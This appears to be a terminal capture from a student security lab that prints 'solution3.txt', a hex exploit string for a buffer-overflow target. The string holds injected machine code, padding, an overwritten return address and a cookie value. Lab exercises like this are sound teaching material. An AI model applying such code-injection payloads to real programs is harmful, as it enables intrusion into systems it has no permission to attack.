 201701524@sslab:~/target81$ cat solution3.txt
bf e8 2b 62 55 68 6f 1a
40 00 c3 00 00 00 00 00
00 00 00 00 00 00 00 00
c8 2b 62 55 00 00 00 00
36 65 61 32 38 61 64 37